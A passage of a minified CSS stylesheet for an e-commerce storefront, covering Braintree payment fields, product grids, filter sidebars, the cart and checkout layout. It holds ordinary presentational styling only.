#braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:1em}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:1.5em;top:.5em}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap}.braintree-express-payments span{display:block;font-size:18px;margin:1em 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#fff;display:block;margin:0 auto;padding:0 .25em}.braintree-express-payments span.express-payment-subtitle:before{background:#e7e7e7;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{margin-top:.25em;padding-right:.25em;width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:29px;width:234px}.category-category-landing .page-main,.category-category-landing.layout-1220 .page-main,.page-layout-category_landing.layout-1220 .page-main,.cdawpcpt-index-cmspage.layout-1220 .page-main{max-width:100%;padding:0}.category-category-landing .page-title-wrapper,.category-category-landing.layout-1220 .page-title-wrapper,.page-layout-category_landing.layout-1220 .page-title-wrapper,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper{max-width:1440px;margin:0 auto;display:flex !important;flex-direction:column}.category-category-landing .page-title-wrapper .page-title,.category-category-landing.layout-1220 .page-title-wrapper .page-title,.page-layout-category_landing.layout-1220 .page-title-wrapper .page-title,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper .page-title{display:none}.catalog-category-view .category-view .category-cms p{text-align:left !important}.category-info-section{margin:24px 0 60px 0}.category-info-section .page-title{font-size:40px;font-weight:500;letter-spacing:2.6px;color:#3d3c3b;margin:0}@media (max-width: 767px){.category-info-section .page-title{margin-bottom:30px;font-size:30px;letter-spacing:1.6px}}.category-info-section p{font-size:14px;font-weight:400;line-height:26px}.category-landing{margin:0}.page-layout-2columns-left .sidebar-main{width:100%;max-width:23%}@media (max-width: 1280px){.page-layout-2columns-left .sidebar-main{max-width:25% !important;width:100%}}@media (max-width: 991px){.page-layout-2columns-left .sidebar-main{max-width:100%;max-width:100% !important}}@media (max-width: 1280px){.page-layout-2columns-left .column.main{width:70% !important}}@media (max-width: 991px){.page-layout-2columns-left .column.main .products{margin:0}}.page-layout-2columns-left .filter-placeholder:empty{display:none}#layer-product-list dl.block{display:none}.catalogsearch-result-index{margin:0}.catalogsearch-result-index .page-title-wrapper{margin:26px 0}@media (max-width: 767px){.catalogsearch-result-index .page-title-wrapper{padding:0 10px}}.catalogsearch-result-index .page-title-wrapper .page-title{font-size:38px;font-weight:500;margin:0 0 30px 0;letter-spacing:4px;text-transform:capitalize}@media (max-width: 1200px){.catalogsearch-result-index .page-title-wrapper .page-title{font-size:30px;letter-spacing:2px}}@media (max-width: 991px){.catalogsearch-result-index .page-title-wrapper .page-title{font-size:23px;letter-spacing:1px}}.catalogsearch-result-index dl.block{background-color:#fff !important;display:flex;flex-wrap:wrap;padding:0 0 50px 0}@media (max-width: 991px){.catalogsearch-result-index dl.block{padding:0 0 30px 0}}@media (max-width: 767px){.catalogsearch-result-index dl.block{padding:0 0 20px 0}}.catalogsearch-result-index dl.block .title{font-weight:400;text-transform:none !important;font-size:15px;margin-right:10px;color:#3D3D3C}.catalogsearch-result-index dl.block .title::after{content:": "}.catalogsearch-result-index dl.block .item{margin-right:30px}@media (max-width: 991px){.catalogsearch-result-index dl.block .item{margin-right:15px}}@media (max-width: 767px){.catalogsearch-result-index dl.block .item{margin-right:10px}}.catalogsearch-result-index dl.block .item a{color:#3D3C3B;text-decoration:underline;font-size:18px;font-weight:400}@media (max-width: 767px){.catalogsearch-result-index dl.block .item a{font-size:16px}}.catalogsearch-result-index dl.block .item a:hover{text-decoration:none}body:not(.account) .sidebar.sidebar-main .sidebar-content{border:0px solid #e7e7e7;background:#ebebe8}body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-current-subtitle{font-size:20px;font-weight:500;color:#3d3c3b;letter-spacing:3px;text-transform:none;margin:0 0 10px 0;pointer-events:none;padding-right:74px}@media (max-width: 1200px){body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-current-subtitle{letter-spacing:1px}}@media (max-width: 767px){body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-current-subtitle{font-size:17px;letter-spacing:1px}}@media (max-width: 991px){body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-current{display:none}}body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-current .item{padding-right:90px}body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-actions{padding:0}body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-actions a span{text-decoration:underline}body:not(.account) .sidebar.sidebar-main .sidebar-content .filter-actions a:hover span{text-decoration:none}body:not(.account) .sidebar.sidebar-main .filter-clear{font-size:18px;font-weight:500;letter-spacing:1px;position:absolute;top:35px;right:38px}@media (max-width: 991px){body:not(.account) .sidebar.sidebar-main .filter-clear{top:30px;right:15px}}body:not(.account) .sidebar.sidebar-main .filter-options-item{background:#ebebe8;border:0}body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item{margin-bottom:15px}@media (max-width: 767px){body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item{margin-bottom:5px}}body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item a{font-size:14px;font-weight:400;color:#3d3c3b !important;padding-left:35px;position:relative;display:block}@media (max-width: 767px){body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item a{padding-left:25px}}body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item a::before{content:"";width:20px;height:20px;border:2px solid #434343;display:block;position:absolute;left:0;top:4px;border-radius:2px}@media (max-width: 767px){body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item a::before{width:16px;height:16px;top:9px}}body:not(.account) .sidebar.sidebar-main .filter-options-content .items .item a.active::before{background:#629a18}body:not(.account) .sidebar.sidebar-main .filter-options-content .wp-price-slider-a{color:#fff !important;margin:20px auto;padding:10px 0}body:not(.account) .sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title{font-size:18px;font-weight:500;color:#3d3c3b;letter-spacing:1px;text-transform:none;margin:0 0 10px 0;pointer-events:none}body:not(.account) .sidebar.sidebar-main .filter-options .filter-options-item .ui-slider .ui-widget-header{background:#3d3c3b !important}body:not(.account) .sidebar.sidebar-main .filter-options .filter-options-item .ui-slider-handle{background:#629a18;width:16px;height:16px;border-radius:2px;top:-7px}body:not(.account) .sidebar.sidebar-main .filter-options .filter-options-item .price-range-slider{display:flex;align-items:center}body:not(.account) .sidebar.sidebar-main .filter-options .filter-options-item .price-range-slider .fixprice{font-size:16px;font-weight:400}.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content{border:0px solid #e7e7e7;padding:18px 12px}@media (max-width: 1200px){.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content{padding:18px 0px}}.catalog-category-view .sidebar.sidebar-main .sidebar-content .filter-content .filter-options-item,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content .filter-content .filter-options-item{padding-bottom:0}.catalog-category-view .products-grid .load-action,.catalogsearch-result-index .products-grid .load-action{margin:50px 0;text-align:center}.catalog-category-view .products-grid .load-action .btnBorder,.catalogsearch-result-index .products-grid .load-action .btnBorder{min-width:150px;display:table;margin:0 auto}.catalog-category-view .products-grid .product-item,.catalogsearch-result-index .products-grid .product-item{margin:50px 0}@media (max-width: 767px){.catalog-category-view .products-grid .product-item,.catalogsearch-result-index .products-grid .product-item{margin:30px 0}}.catalog-category-view .products-grid .filterproducts .item .product-item-info .product-item-photo a,.catalogsearch-result-index .products-grid .filterproducts .item .product-item-info .product-item-photo a{position:relative;height:0;padding-bottom:102%;display:block}.catalog-category-view .products-grid .filterproducts .item .product-item-info .product-item-photo a img,.catalogsearch-result-index .products-grid .filterproducts .item .product-item-info .product-item-photo a img{position:absolute}.catalog-category-view .products-grid .filterproducts .product-item-details .product-item-name,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .product-item-name{white-space:normal;overflow:visible;text-overflow:unset}.catalog-category-view .products-grid .filterproducts .product-item-details .product-item-name .product-item-link,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .product-item-name .product-item-link{font-size:17px;font-weight:500;letter-spacing:2px;white-space:normal;overflow:visible;text-overflow:unset;min-height:10px;padding-bottom:20px;text-align:left;line-height:30px}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .product-item-details .product-item-name .product-item-link,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .product-item-name .product-item-link{font-size:16px;letter-spacing:1px;line-height:22px}}.catalog-category-view .products-grid .filterproducts .product-item-details .price-excluding-tax:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-excluding-tax:before,.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax:before{font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .product-item-details .price-excluding-tax:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-excluding-tax:before,.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax:before{letter-spacing:normal}}.catalog-category-view .products-grid .filterproducts .product-item-details .price-excluding-tax .price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-excluding-tax .price,.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price{font-size:23px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .product-item-details .price-excluding-tax .price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-excluding-tax .price,.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price{font-size:16px;letter-spacing:1.5px}}.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax{margin:15px 0 0 0}.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price{font-size:14px;letter-spacing:1px}}.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price:before{content:'Incl. VAT ';font-size:14px;font-weight:400;margin-right:15px;letter-spacing:normal}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price:before{letter-spacing:normal}}.catalog-category-view .products-grid .filterproducts .product-item-details .price-including-tax .price::after,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-including-tax .price::after{display:none}.catalog-category-view .products-grid .filterproducts .product-item-details .price-box .old-price,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-box .old-price{display:block}.catalog-category-view .products-grid .filterproducts .product-item-details .price-box .price-box,.catalogsearch-result-index .products-grid .filterproducts .product-item-details .price-box .price-box{padding:0 !important;height:auto !important}.catalog-category-view .products-grid .filterproducts .product-item-info .price-box,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .price-box,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-inner,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-inner{text-align:left;justify-content:flex-start !important}.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"],.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]{background:#629a18 !important;color:#fff !important;border-radius:5px;padding:12px 15px;min-width:178px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;line-height:normal;text-transform:capitalize;border-color:#629a18 !important}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"],.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]{min-width:110px;padding:8px 10px;font-size:13px}}.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart:before,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]:before,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]:before{font-size:0;margin:0;display:none}.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart>span,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart>span,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]>span,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]>span{line-height:normal}.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart:hover,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart:hover,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]:hover,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]:hover{background:#3d3c3b !important;color:#fff !important;border-color:#3d3c3b !important}.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart:visited,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions .tocart:visited,.catalog-category-view .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]:visited,.catalogsearch-result-index .products-grid .filterproducts .product-item-info .product-item-details .product-item-actions button[title="View Options"]:visited{color:#fff}.catalog-category-view .products-grid .filterproducts .stock.unavailable,.catalogsearch-result-index .products-grid .filterproducts .stock.unavailable{min-height:10px !important;font-weight:600;margin-bottom:10px;text-transform:uppercase}.catalog-category-view .products-grid .filterproducts .stock.unavailable+.action.primary,.catalogsearch-result-index .products-grid .filterproducts .stock.unavailable+.action.primary{background:#629a18 !important;color:#fff !important;border-radius:5px;padding:14px 15px;min-width:178px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;line-height:normal;text-transform:capitalize;border:0 !important;text-align:center;height:auto}@media (max-width: 767px){.catalog-category-view .products-grid .filterproducts .stock.unavailable+.action.primary,.catalogsearch-result-index .products-grid .filterproducts .stock.unavailable+.action.primary{font-size:13px;padding:12px 10px}}.catalog-category-view .products-grid .filterproducts .stock.unavailable+.action.primary:hover,.catalogsearch-result-index .products-grid .filterproducts .stock.unavailable+.action.primary:hover{background:#3d3c3b !important}@media (max-width: 991px){.catalog-category-view .mobile-sidebar,.catalogsearch-result-index .mobile-sidebar{position:fixed !important;background:#ebebe8;padding-bottom:0;margin-top:0 !important;padding-left:0 !important;padding-right:0 !important;height:100vh;width:260px;top:0;bottom:0;left:0;z-index:9000;transform:translateX(-100%);transition:transform .2s ease-in-out}}@media (max-width: 991px){.catalog-category-view .mobile-sidebar .sidebar-content,.catalogsearch-result-index .mobile-sidebar .sidebar-content{overflow-x:hidden !important;overflow-y:auto !important;padding:10px !important}}#layered-filter-block .filter-options-item .filter-options-content{display:block !important}.catalog-category-view.page-layout-1column .products-grid.columns3 .product-item{width:25%}@media screen and (max-width:767px){.catalog-category-view.page-layout-1column .products-grid.columns3 .product-item{width:50%}}.product-addto-links .action,.moved-add-to-links .action{margin-left:5px;border-radius:0;color:#222529;vertical-align:middle;text-transform:uppercase;font-weight:600;width:48px;height:48px;line-height:46px;border:1px solid #e7e7e7;display:inline-block;text-decoration:none}.product-addto-links .action.towishlist:before,.moved-add-to-links .action.towishlist:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before{line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.125rem;line-height:inherit;color:inherit;font-family:'porto-icons';display:inline-block;font-weight:normal;overflow:hidden;text-align:center;display:block}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.cart.table-wrapper .col.qty .label{display:none}.cart.main.actions{padding-bottom:12px}.cart-container .form-cart .actions.main .continue{display:none}button.action.update{border:none;padding:12px 24px;opacity:.8;text-transform:uppercase;font-size:13px;letter-spacing:-.015em;font-weight:700;line-height:1.5;font-family:inherit;border-radius:0 !important;height:inherit;background-color:#f4f4f4;color:#222529}button.action.update:hover{background:#222529;color:#fff}.checkout-index-index .opc-estimated-wrapper{min-height:80px}@media screen and (max-width:768px){.checkout-index-index .opc-estimated-wrapper{margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:none}}.checkout-index-index .opc-progress-bar{padding-left:0;margin-bottom:15px}@media screen and (max-width:767px){.checkout-index-index .payment-option-title.field.choice,.checkout-index-index .payment-method-content{max-width:100% !important}.checkout-index-index .checkout-payment-method .payment-methods{margin:0 0}.checkout-index-index .checkout-payment-method .payment-methods .step-title{padding-left:0px;padding-right:0px}.checkout-index-index .checkout-payment-method .payment-method-content{padding-left:0px !important;padding-right:0 !important}}@media screen and (max-width:768px){.checkout-index-index header.page-header.sticky-header{height:auto !important}}.checkout-index-index header.page-header.sticky-header .header-main{position:static !important}@media screen and (max-width:575px){.checkout-index-index header .header-row .logo{top:15px !important}}.checkout-index-index .basketBtn{display:block !important}.checkout-index-index .basketBtn .primary{background-color:#629A18;border:1px solid #629a18;border-radius:5px;text-transform:capitalize;font-size:15px;font-weight:500;font-family:'Jost';letter-spacing:0.4px}.checkout-index-index .basketBtn .primary:hover{background:transparent;border:1px solid #629a18}.checkout-index-index .field-error span{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index div.mage-error{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index #checkout-step-title-login{margin-bottom:74px}.checkout-index-index #checkout-step-title-login .field label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0}.checkout-index-index #checkout-step-title-login .forgotpass-link{color:#3D3C3B;font-size:16px;text-transform:capitalize;text-decoration:underline}.checkout-index-index #checkout-step-title-login .forgotpass-link:hover{text-decoration:none}.checkout-index-index .checkout-container{padding-top:64px}@media screen and (max-width:991px){.checkout-index-index .checkout-container{padding-top:0px}}.checkout-index-index .page-title-wrapper{margin:-104px 0 0 0;text-align:center;position:relative;z-index:91;pointer-events:none}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper{margin:20px 0 0 0}}.checkout-index-index .page-title-wrapper .page-title span{color:#fff;font-weight:500;font-size:38px;letter-spacing:4px}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper .page-title span{color:#3d3d3c;font-size:30px;letter-spacing:2px}}.checkout-index-index .page-header.type16 .main-panel-top,.checkout-index-index .page-header.type16 .fixed-header-content,.checkout-index-index .page-header.type16 .header-col.header-right,.checkout-index-index .page-header.type16 .search-area.show-icon-tablet,.checkout-index-index .page-header.type16 .custom-block,.checkout-index-index .page-header.type16 .toggle-nav{display:none}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main{padding-top:0}}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main .header.header-row.container{padding-top:0}}.checkout-index-index .page-header.type16 .header-main .header-col{border:0}@media screen and (max-width:1060px){.checkout-index-index .page-header.type16 .header-main .nav-toggle{display:none}}.checkout-index-index .page-wrapper{background:#EBEBE8}.checkout-index-index .opc-progress-bar{width:100%;text-align:center;max-width:100% !important;display:table;margin-left:auto;margin-right:auto;padding-bottom:50px}@media screen and (max-width:991px){.checkout-index-index .opc-progress-bar{order:-1}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar{max-width:80% !important;position:relative;display:flex;justify-content:space-between;padding-bottom:25px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{width:136px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{height:4px;background:#629A18}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{display:block;top:19px;transition:background .3s;content:'';height:4px;left:0;position:absolute;width:90%}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{text-align:left;color:#3D3D3C;font-weight:500;font-family:'Jost';letter-spacing:1.3px;font-size:18px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{font-size:14px;display:block;margin:0 !important;padding:45px 0 0 0}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:0;font-family:'Jost';font-weight:400;font-size:0;width:20px;height:20px;top:10px;border:2px solid #629a18;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{content:"";display:block;position:absolute;border-radius:100%;z-index:1;background:#fff}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:19px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{text-align:left;margin:11px 0 0 -69px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{margin-left:-8px !important}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span:after{content:"1" !important}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{text-align:right;margin-right:-121px;width:180px;margin-top:11px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span:after{content:"2" !important}}@media screen and (max-width:640px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{width:140px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{left:auto;right:6px;font-family:'Jost';font-weight:400;right:-3px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{right:20px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:before{background:#629A18;width:44px;height:44px;top:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"1";background:#629A18;border:2px solid #fff;height:40px;margin-left:-17px;top:2px;width:40px;line-height:normal;color:#fff;font-family:'Jost';font-size:20px;font-weight:500;padding:4px 0 0 1px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:hover:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:hover:before{background:#629A18}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"" !important;background:#629a18 url('../images/tick-mark.svg') no-repeat center center}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{content:"2";right:-1px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{right:22px}}.checkout-index-index .opc-wrapper{width:59.16%;padding-right:0}@media screen and (max-width:991px){.checkout-index-index .opc-wrapper{width:100%;padding-right:0}}@media screen and (max-width:639px){.checkout-index-index .opc-wrapper .form-login{padding:0 !important;margin:0 !important}}.checkout-index-index .opc-wrapper .step-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .opc-wrapper .step-title.with-icon-title{padding-right:50px;position:relative;cursor:pointer}.checkout-index-index .opc-wrapper .step-title.with-icon-title::after{padding-right:0;background:url(../images/title-arrow.svg) no-repeat center center;content:"";width:20px;height:20px;display:block;position:absolute;right:0;top:0}.checkout-index-index .opc-wrapper .step-title.with-icon-title.active::after{transform:rotate(180deg)}.checkout-index-index .opc-wrapper ol{padding-left:0}.checkout-index-index .opc-wrapper .opc{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper .opc li{list-style:none;background:#fff;padding:40px;margin-bottom:30px}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .opc li{padding:20px}}.checkout-index-index .opc-wrapper .opc li .field-tooltip .field-tooltip-action{display:none}.checkout-index-index .opc-wrapper .opc li#shipping{display:none !important}.checkout-index-index .opc-wrapper .opc li#opc-shipping_method{order:1}.checkout-index-index .opc-wrapper .opc li#personal-info{display:block !important}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .field.email{margin-bottom:30px}}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction{margin-top:15px;width:100%}.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction button.action.primary{width:100%}}.checkout-index-index .opc-wrapper .opc li#payment{padding:0;background:transparent}.checkout-index-index .opc-wrapper .opc li .fieldset>.field input.input-text,.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{border-radius:4px;font-size:16px;font-weight:400;font-family:'jost'}.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .opc-wrapper .opc li input::-webkit-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input::-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-ms-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li .fieldset .field .label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;font-family:'Jost';font-weight:400;color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .fieldset>.field._required>.label:after{color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .sub-title h3{font-family:'Jost';font-weight:400;letter-spacing:0.5px;font-size:18px;margin:0 0 30px 0}.checkout-index-index .opc-wrapper .opc li .input-text,.checkout-index-index .opc-wrapper .opc li .select{border-radius:4px;border:1px solid #c3c3c3;height:52px;font-size:16px;font-weight:400;font-family:'jost';color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 24px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 14px}}.checkout-index-index .opc-wrapper .opc li .select{padding-left:24px;padding-right:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .select{padding-left:14px}}.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:20px}}.checkout-index-index .opc-wrapper .opc li .p-info-field 